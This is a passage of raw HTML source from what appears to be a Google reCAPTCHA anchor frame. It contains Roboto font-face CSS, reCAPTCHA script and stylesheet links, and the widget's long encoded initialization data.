U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0GYcLZtMEzXdp-wmkLwU1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0GYcLZtMEzXdp-wmkLwU1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0GYcLZtMEzXdp-wmkLwU1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22AcOiJzAcCGUnRMOZOQYQegPDtm17w5lUXAdfTcOCaX3Cs2xdw6B7w4FPaHpZw4DCgMKgU1Rowpluw79xw4LDlAPDvVvDvsKCZgrCkV/Ck8OyGMKyw5IGQsK7HRPDq8KOw4HDkn/DpGXDp10qwrrCm2fDgsOXb8OlaCdvFU3CqsKDwoRcw6psw5tIw4zDtsKJYsKyfsK6wqliewROS8O2QHIowqMOJFAJwr0XwrJkQRcABSR7wqXDthjDq2jDq8Ogwpggw4nCpCTDmsOte2vDpU5ZwpbCvjVWYS3DizVjw7jDtmA8wpfCtcOAw5vDow/CmiLCm3RVXAQ4w63CgSYTwqTCtcO/[base64]/w7LCi8K/wq/DnQLCsMO5PzPDmGDCoBTDgR/CjsOONMO0AcOCw7TCnsKAbzLCvsO4w7A0bn/ChcOeZMKXJ8OuX8OsYETCpxbDuyHDmTEcBlIFckcaw64Kw63ClxbDjcKPeHMmMDHDh8K6w44Ow4dWdxTCuMO9wpXDp8OGw73CujrDvMOdw5MnwqTDqMKSw7B2ASzDlMKUYsKmLcK9QcK0KcKqe8KySBtRQBrCkEnCrMO/[base64]/[base64]/Cp8OLwoFCH8K0YhrCr8KBwpjDoVxQF8K+BwLDl1LDoMOaN2MTw7ZgGcOZwr/CvHNNH35TwpvCuhrDkcKwwonCoR/CssOxNQPDnEwAwqRxw5rCrWLDkMOGwozCnMKaQ3kkScO1SFstw6TDjcOPXT4nwr8fwpnCmMKBWEYuH8OmwpM5CMK5IR8tw4rDo8OUwp1wfMObT8K0wo4Uw4skTsOyw7UBw4HDh8K4JVnCrsKPw69MwrVLw5fCi8KvLH9rPcO+DcKoQyzDiC/Dr8KWwpJZwpF7wpTCqnEnPiTCqcO6wpTDkMKGw4nCl3UsEE4qw5opw5DCrE5uNjnClk/Di8Oqw7LCgRvCtsOQJVjCjsKtGB3Do8Oow4oNJMKOw7zCnXvDsMOJBMK4TMKGwrDDp3HCv8K0S8Oow7TDuCd0w7R7aMKLw4TDtWwZwrAAwrjCnkbDpgkLw4DCuHHCjxg0O8KWFjjCi1d/EMKpH0UIAcKYOMOEWSHCoy7DocOmanFyw5xcwpE3P8Kjw6LCusOcRlLCpsOtw4Y6wqADwrBwRzzCh8O5wr0hwpjDqTrDuTLChsO0GsK+FX5qdT4Ow7HDgxhsw7PDvsKRw5nDmT5sOFLChMO3GcOWwqtBRzsIQsK5KMOvMz4wWkrCoMO/aw4jwrxawrp5AsOWwpbCqcORF8Oxwpk8YsOuw7rCgFXDlBJ9GV9LD8OQw4MIwphZXUocw5/DqUrCtsOSdsOHHRfDjsKnw7ciw48MZMOsa3bDl3rCk8OAwqlwcsK6P1cEw57CosOWw5ZZw7zDh8O2UcOxOE1UwoZHPmx5wqpWw6fCix3CjHDChcKYwpTCocKSemLCn8K5dHsXw4TCngNQw787GHBZw5jDmcKUw7PDl8K+IcK8wqjCisKke8ObAsKzL8Ovwpl/QMOLDMOMF8KvJjzCgHrCuTXCjcO8P0TCrsKdWQzDrcK/HMOQFMKSIMKnwqzDihPCu8O3wo0VT8KmXsOfQ3QhdsO6woPCj8KQw6YFwqnDrTzChcKDOnTDusKQTwB7w5PCg8Kuwpw2wqLDgRjCosOYw4lWwrvCmMKGCcK1w7oTWmwmJX3DpMKrM8KxwpzClV7DuMKgwqDClsKSwrDDpgsqDC/CujDCkEsAPAxJwoQ9dsK2M294w7bCijXDjn/Cq8K3IsKwwpQDc8O0wqXChUvDiQArw7DCisKfdl8awrrClGlUYMKSMH7DqcOpHcOlwqE/wqUhwqg/w7DDhBLCjcKfw64Ow63Co8KZw6FvUy7CtijCh8OHw7d2w5vCjk/CoMO2wqzCljNdcsKywoRVw6M8w4hGW13DpUV9WyvClMOywoHCnkttwooow44iwoPCrsOZX8KzBFHDt8OYw5LCjMOUC8KOTQPDoxVqTcKBFllXw67Dh1TDiMO5wp5MGTQ+w6Yzw67CisOiwrbDocK/[base64]/CqHTClGlrwpzDmsOSwpjDt0rCjsKgwpfCncKMVMKJBsKZccOfwq7Dl8OMRsKaw7fCgcOJwo8kXETDj3bDpHJ8w6BwBsOxwocnCcOww7B0ZcKdB8OOwokqw5xlYjHCnMKffhTDm13CjEHCrsKeFMO2wogXwq/[base64]/[base64]/DgMOQJC4fw5TCh8O5PWc/w7LDv3kZecK0OCdUGgLCqsOlw7HCi8OOV8OSLk0Bw4JQSj/[base64]/AcK2w4TDp8KwV08fYWo8e8Kmwp5zw6pFaS7CkQZ3w4/DmWtXw78Bw6nDhWdeWWjCjcKEw4JKOsO9wpjDiinDqsOSwp3DmcOXScOTw4TCqhISwr9bUsKqw7zDuMONBmc0w4jDhyfCnsOzHBvDq8OkwqjDr8OTwqrDjQDDpMKaw5zCmF0AAmg6SjxnB8KdPw0wThxjAF/CoXfDokJzw4XDryA7MsOewoEDwpjCh0fDmF7CuMKjw6p9cG8ADsO8UhnCnMO1Kh/DtcO3w7piwpIKNsOYw5V8X8OfZAZ/W8OswqHDnGx9w5PCukrDpVPDqC7DicOJw5Enw4/Cnw3CuQh1w6o4worDmcOgwrBRSH/DvsK/XzlbZnlCwpBvZXTCo8OCQ8KfA2dNwo9jwqRVCMKKbcO7woHDj8KOw4/DgiYoRcKzRF3CmnkLIVQ8w5VGa3MxTcK+GEttc1BrfkNCFRwxK8ObTFRBw7DDphDDt8Okw5Qkw6bCpz/DriYsYMK2w7rDhFsDC8OjK3HDgMKywqMJw43Dl0UawrrDisO4w6DDgcKCOMOewqTCnlhlEcOAwrdtwpsfwqlhIGEBNUotOsO1wp/[base64]/DjAzDqcOrw6oTDzTDv8OKFi7DvRoHCcK4YlZpw6PDik/[base64]/ChCFPwoFxw4bCuzfDj8O6cn3CrUzCj8O3w77DosK4PU7DosKDwroHwrLDq8K9w5fDgjZsGjQew79Sw70OLyjCigYhw4HCg8OdTDwrKcK5woDDs1kewoQnbsOGwpUcTXvCvG/DtcOdSsKJTGYjPMKywo0Nwq/CsB1qIkQ+DwhtwojDuk40w7kxwoNjFgDDsMOfwrvCi1s/TsOvTMK6woVtYnRcwoxKAsKRd8OuVC1vYhXDjsK2w7zCtMKefcO/w5jCjyk4wozDuMKXR8OEwo5vwprCnh8bwpzClMOAUcOhPsKiwrLCqsOdCMOtwqxFw7XDqMKUMRsZwq/CgHptw4cCDGpCwr3CqirCoV/DgsOUeSfCl8ORb2NHRzoKwoEAMwNNWMKgRHB/TFkqI01/O8OdasOCMsKML8KUwqU0BcOrIMOjaVrDlMOfAinCuBTDhsO2VcKwUHl+U8KgSCTCiMOAQsOZw5h0fMOBRl/DslZsQcK4wpLDjF3Dl8KIUSwIJyzCmhV/woMGW8Kaw47DuHNUwqUewqXDvxjCrgfChWvCsMKNwrVeI8KFFcK8w7hVwofDoRLCt8OIw5vDrMO/C8KaWcKaJjAzwo/DrjjCgRnDqFd+w6V/w4zCl8OTw59SFsKbfcOTw6DDvMKKZsKrwrbCpHvCpXnCjznCmB9Nw4IAccKyw6A4f3klw6bDm3ZtACXDuyPCvMKwTE8ow6DCpCTChHkrw5UAw5fCqsOcwqBGeMK5O8K9B8Oww44WwoHCpzMQKsKsOcK4worCpcO1wpfDhMK3KsK2w5/CgsOOw5XCu8K7w7s6wpZ/TTwXPMKtw5XDs8OzGUhRE0UAw40iHj3CssOXIcO/w7PChcK0w4LDgsOBQMOPI1fDk8K3NMOxHS3DpMKawq5pwrfDv8KKw7HDpzDDlkLCisKxGhPDp3zDoWlXwrfDpMO1w6w+wp/CkMKtK8OiwqvCjcKFw6wpfMK1wp7DgQLCgx/DqBrDmQfDtsOKV8Kbwo/CnMOPwr7Di8OVw6jDg1LCjMOCDcOKdjPCs8O3JcKpwpU3BX8JLMK6AMO5QRQnKh7DisKTwpzCqMOZwrsrw50ofjHDlFfDnVXCsMOdwrXDmE81w4N1WRUxw7vDih/DqSdGK1bDv190w43DhyHCgMKGwr3DjG/ChsOow4RVw6wrwpBnwpDDkMOvw7jDuiBkEg9kbi8Twp7DmMOowqDClcKDw4TDlUTChEk2dTBwNcKWF2LDhS4Fw4jCn8KDdsOswppEB8K2wqnCqcKkwoUlw5DDvsO+w4/[base64]/CjCxuw4XCojHCil1/DcKEw7zDokDDulhVw7vDj8O8eBXCo8O8Z8OROk46aTPCvgBbw70jwrnDnBrDtikpwo/[base64]/[base64]/wrLCnH9aw7BjwqPCisOFbsOcLTHCi8OJWXvDsiUswofCryoSwrFyw40+ZHTCgEJQw4tcwoUewqdbwoNYwqNqUE3CoGrCuMOcw4HCp8Khw4cawoBhwoBXwr7CkcObHDw/w4AQwqM9wqDCrTLDlsOjJMKdD0XDgEFrTMKefXpACcK2wozDmVrClBY2wrhwwqXDlMOzwrESecOEw6sww5YEMQQhw6FSCSc3w7XDog/[base64]/w7pFYVDDvGFGw6bDsyXDsnx+RjzDsMOeDMOdG8O5w4cywoADXsO2HE5jwoLDjsO4w67CrsKGEjksIMK6TMKSwr/CjMO+YcKlYMKIwpJnZcOmfMOfA8OROsKSHcO5wqzDqkVKwpF0LsKDbUZfJcOBwrrCkgzDrQs+w4bCizzDgcKkw7DDtnLCvcOGwqDDsMOqecOdFQ/Cu8OJN8KrEhxLXG5+ag7Cs0lrw4HClCjDjGjCmMOvJ8OPX2kMJUrDlsKNw4kDNDnCmcO7w7bCn8KWw4gbb8KuwoF5XsK4EcOSQMOsw6fDhsKyBVjCmxFrQno3wpwna8OzfQxOM8OJwr/CjMOVwo9yOMOPw5HDuyo6w4XDv8O7w6fCusKmwrdow6XCiFTDsRjCoMKUwrTCm8OHwrDCqMKTwqDCusKeWUIxHcKTw7wbwrBga0HCglvCu8Kiw4rDtsOzY8OBwrjCqcO0WFQnfVIzTsOvEMObw4DCmD/CghMSw47CrsKjw4/CmCTDsw7CnQPDs0fDv1VPwqRbwr0Jw7oOwqzDuxVPw5Fqw5bDvsO8MMKjwo4FKsKvw6/[base64]/wp3Ckw8Two/DtgYSGsKXEjQ6bcKjXUt6w5wNw6w+Nz/DoHHCs8OCw6dAw4/DvsObw4Vyw4wuw6FAwp7CtsOPXcOhJhpIO37CjMOZwrEQw7zDi8OBwpJlYFtDAEA6w6ZeZsO5w70sbMK/YipGwqjDqsO6wp/DjmN6w6Ijwp3CkFTDnBZnbsKGwrfDiMKewpgtPkfDmg7DncOfwrBywr5/w4V2wp0wwrtyYwLCkSNYXhNUMsKIYF3Dj8OPDU7CpWE/[base64]/CksKXJcKsWh4twoZwwpgUw7xpwocYc8KrITgTPhhAYMOgNVnCh8KQw6tLwoDDtBQ7w6Mpwr5SwqtRSWdaOkdrNMOQYSvCnF/[base64]/DnsKLJWzCuC9iISlEZcKXwoHDu8OywrvDpHVBHMKlKA3CpEEFw5Axw6HCnMKJEQR8JcK3XcO0eTLDijDDrcOuBHl1OmI1worDtF3Dj3jDsSfDu8O9DsKCCsKfwrfChMO2FnxvwpPCk8OaCCJqw63Di8Ovwo7CqMORa8KhfUVXw7xUwp8BwonCicO/[base64]/[base64]/w6bDssOgwq9OwqHDhMK6eMO7e8OiEH3CvEfDjk7CsnRnwqTDnsONwosjwobCoMKJccKWw7Utw6vCtcO/[base64]/wrsFDCtBdcKDw7zCsjgnAxfCvsOJRlREwqLDgypOwpJuYsKTFMK1TcOyQQgJGsO9w4rCgFQ3w4Y+a8K5w6YTdg3CsMOTwq7ClMOoO8OoT1TDvgh0woQ7w41LZxHCmsKlAMOHw5UuYcOZY2rCq8OHw73CrDIjwr8qVMKRwpx/[base64]/DgW5dw4/[base64]/DpmzCm3vDqMO2UHfCjnF1HcONw4xVw5AeG8O8H1EOecO0dMK1w5Rhw5N1HiZLMcOZw4fCj8OhDcKyFBXDucKWD8KTwrfDqMOZw5Q4w7DDmsO0wopPCy4/wpvDt8OkHGjCqMORW8ONw6IxUsOne3V7WSXDm8K3XcKtwrnCvsOWc1HCvhbDjmvChz1rTcOkFsOBwp/[base64]/wrx2w4HCtsKMw7YUI8O0wqPCr8OTLmPCmcKPw4cJwpNQw7JDDsKMw5Qww5t1UF7DlS7CmMOPw4sww4E8w6PDm8KgP8KcbATDocOHJcO0OmzDjcKNJjXDlVh2WBvDpiHDpQkBQsOAIcKywrrDsMKYfsKtw6AXw4QfQEEMwpIjw7DCucOxcMKrwo4hwqQdB8KEw7/CocOWwrUQMcOWw6Z1wo/Dph/CoMOVw7PDhsKRw4pxacKbBsK3w7XDqjHCjMOtw7I2OSM2X3DDrcK9YEgELsKmfzTCnsO/wrjCqBE1w7LDrULCnH3Dh0RpLMKmwpHCnEwqwoXCsSRtwqbCnFzDicK6AFACw4DChcKDw53DuHLCqcO5FMO6YhkVPglCD8OMw7TDl11waDXDksOowrPDgsKjWcKHw5gaT2/CqsO6TzYBwpTCncO0w5xTw5JZw5nCoMObb14BVcOYHcOhw73Cn8OTfcK8w4E7HcK8wrPDknVdbcOOcsO5GMKnDcKPKnfDnMKMNHxyGyNKwq1qCgMdAMK8wpZdUg5Zw7k6w47CiSTCuWR4wos1cRnCpcKRwoo/GsO9woxywpLCsxfCrTplIkXDlcOlPsOUIEfDqHXDkzsgw5HCmElpNsOCwp5sT27DtcO3wobCj8OVw6/CtsKpVsOeHMOiWsOmcsKTwpFUdcK3SDIewrnDkF/DnsKsaMKOw54DfsO8YcOnw4N5w7B+wq/CgcKWHgLCuCPDgTQLw7fDiW/[base64]/DksKYw6cIwqjCs1tIwpUXCMOPI8KPeMOcBWjDoioBOkBpJsKcIAA6w5PCsH/DmsKnw7LDrsKGSjUnw4pgw48GY3Apw5vDgDrCjsKiPHbCnjLCl0nCtsKhAXEJJHERwq/CusOqOMKZwoTCksKMA8KAUcO9GDPCn8OMZ1vCk8KKFQpow687EDc6wpdqwo0IBMOcwo5Uw6LCksOTwroRTFDCpnxxCGzDkkXDu8ONw67DscOMBsOMwp/Dh28Qw7tjRMKmw4lcdV3DqcKdRMKOw6sjwp94eHEfE8Okw5jDnMO7YMK+AMOTw6zCniIEw5TCisKkF8KbCSzDv2JRw6vDl8Kcw7fDjsO/w5A/PMOrw5NGJ8OlTgM+wovDr3YoUmUzGxrDhk7CowFqfT/CjcO1w6NkXsKuOwBlw6RGZcKxwoBWw5nCqi0hK8O/wpEkS8KZwplYXElDwpscwqxEw6vDpsKIw6LCiFQ6w41cw4LDrC5oaMOFw5osbMKbZhXCoTDDkRklfsKBHnTCvRZ7BMKSJcKew6HDtRTDvWZZwr8RwpFaw6x2w5fDusOlw7nDkMKwRhzDvwoqW0B/Mhwhwr5ZwoExwrtzw7lePCLClhDDhsKqwq9Nw4VPwpTClmYzwpXCoyfDjsOJw5zClFzDjyvChMO7GjF3JcOmw4RZwonDpsOnw44Sw6Ulw4tzG8Opw67Dg8OTDmbCrcK0wrUXw6HCihUCwqzCjMKJLlcVZz/CljxDZsOTdGLDnMKEw7/CmAHCncOGw77CnMK4woYaX8KLcMKrAsOHwqfDn1lpwod7wpTCp3wYP8KuccONXhvCu0c7GMKbwrrDqsOePA0ICW3Cq0PCoFbCoUYSNsOaaMOzVy3CgmrDpy3Do1jDksOGSMOdwqnCu8OywqpzYS/DtcOGSsOXwo/CusKJFMKKZwhVTGDDsMO1EcOfInQQw69bw5PDgCw4w6XDkcK3wr8Qw5wxSFAoHR5kwrtqw5PCgWYzB8Kdw5zCvCIlCSjDoC5/IMKOQcOXUH/DocKGwp4eBcOULgtjwr4sw7HCh8OVFDHDnkPDgsKrNTsTw6PCpcKEwojCtMOowrfCoXlmwrHChwDCrMOIGX59aA8xwqbCs8OCw4nCg8KQw680YgB+XE4owoTCs2nDoFTDosOcw6XDncKnZSfDhHfCssKXw5zCj8KgwrQ5Vx3CkxYPRSPDrMOsFE/CtW7CrcOnwrDCoGk1WDZIw5zCsn3CiApZbU52w5zDtjZhUThmF8KZZ8OCBwPDi8KLRsO9w40tTUJZwp7ClMO2IMKjHQwZOMOLw4TDlzzCuUx/wpLCh8OPw4PChsOrw4PCvsKFwosuw7nCt8K8PMOmwqPCrhRywoYCUFLCgMKNw6vDs8KqE8OGf3LDkcO+ARPDixnDvcOGw6RsUsOEw6XDmHLCu8KcbkNzM8KQS8Odwq/[base64]/M8OQSAfCmsOtVcOjw5VOwpDCh2TCjMKPwpA7w5hiwqXDnEBqdcOhPmMMw6lYw4E5w7rClCQVMMKEw4h3w67DqcODworDiiYDKijDjMKqwpJ/w7TCoS06XsO+KcOew5Bjw4tbUizDp8K6wqDCpWMYw5fCuk9qw7DDp1F7wr3DoXgKwodHG2/CkW7DmMOCwpXCksKgw613w6/CicKadFTDusKRf8K6wqx5wpcNw7zCiz0mwqcBwqzDnSlXwqrDnMOUwrlJZgHDt2Itw6fCkAPDuUzCssO3MMKad8Ojwr/Dp8KKw43CtsOdP8KIwrnCr8Kpw6VHw4BadCQIT3NwX8KXXAXDocO8TMKiw6InFC9pwpMMUMOXF8KLTcOow50QwqVLBMOgwp9tPMKmw7cqw4pnacKkW8KgJMONHSJQwobCsHbDhMKpwrXDosKkSsO2aWw/X2NtMQdIw7YbQ3TDocO5w4gFAytZw5QGehvCo8OOw7/[base64]/ClkoNwqnDpkVZwrLChTBtw4zDrGB4emBra8K2w78wB8KKOsOvdsOzK8OFYGwCwotiLzPDjcOgwq/DlXvCvFIXw7diM8O9A8KowoHDnlZvX8O4w4HCtD5Mw57DmMOew6VLw4/[base64]/[base64]/CrnlfUSvCoHEFwrnCpABZZsKGEcKuTGjDrx3DlFUQQMKkGMOMw4jDhjsAw5nCv8Kiw4ZxICDDlGFuOGbDlhoawqHDsGHChknCvDZfwqMrwqDCjmZeIxQVd8KpJHUsa8Ouwp01wqAzw6snwpgjTCrDhllUG8Oaf8Ktw5/DrcOQw7zCjRQlXcO+w5YQesOpFVg9UHs4wqc6w4lOw7XDnMOyIMKcwofCgMOnBB1KLFDCvcOZwqoEw496wpXDnDHCpMK1wqt9w6bCuR3CgsOuHkMceWXDr8OuDw4Vw63CvxfDgcOHwqM3GQF9wp4lBMO/T8O+wrFVwp5lSMO6w7TCgMOTRMKow6BGRBfDk0sePMK9ITfCgFIdwoLCsEIBw5R3H8KtOXbCjQPCt8O2THvDnUgEw70JT8KoTcOuaVQZEVrCoT/CtsKvY0LCmHvDlW53EcKKw6tBw6/DisKeEzc6BzEIBcODwo3Cq8ONwrfCt2Rmw4dHV1/[base64]/ChVLChcKmJTrDnsKLwpcESsOuwpvDtsOSw7fCgcK5wr7Cq23Cnl/DpcODU1/CscOeTR7DvMO0wqPCqW3CmsK2Lj/CksK7bsKDwqzCqCbDjxp3w4sfMF7CpcOtK8KMTcOgZ8KiWMKJwrsOYAXCjEDDo8KgB8K2w6XDkADCsHE/w73CscOowp3Co8O+PALCvcOGw5sDOCvCi8KUDHJ2F2jDtsK3FCZKZsKNeMKqbMKEw7rCqsOocMKrV8OewodgdWbCpsK/wrfCpsOdw50kwrTCtCtgfMOFGR7CgcOzdwBQwpAJwpV0A8K3w5V6w710wq/[base64]/[base64]/[base64]/DlVLCqHBZUsOEHyHCrMOQw7UFworDnlkcIzUmB8OTwo4VW8KGw7cDcHPDocKuYmrDiMOKw5R9w5DDm8KhwqtSOjEOw6TDoTNDw7g1XwU9wp/DsMKjw7LCtsK1woguw4HCkgYXw6HCtMK+IsK2w6NKdcKYGyHClCPCpMKqw4bDv35tdsKow6oQMi0kXm7DgcOcUTbChsKdwrl5wpwOdlPCkx4zwpfCqsKnw7DCq8O6w4JdayYAc2l4ShzChsKraUZUwo/ChVzCgzwxwq8swqwhwo7DsMOvwpQMw7XChsOiw7TDrgzDuT7DqzZ/[base64]/[base64]/[base64]/wpwfXT7DhS7CrX5aw644w4knLDjCtsKkwpzCoMO3GkvDoC3Do8KQwprCk3Vhw5rDhsKKNcK8YMOwwqnDrWFuwofCuljCqcOMw4fCscK0FMOhHh8ywoPCv3sMw5sRwrNtHVRqSifDkMObwq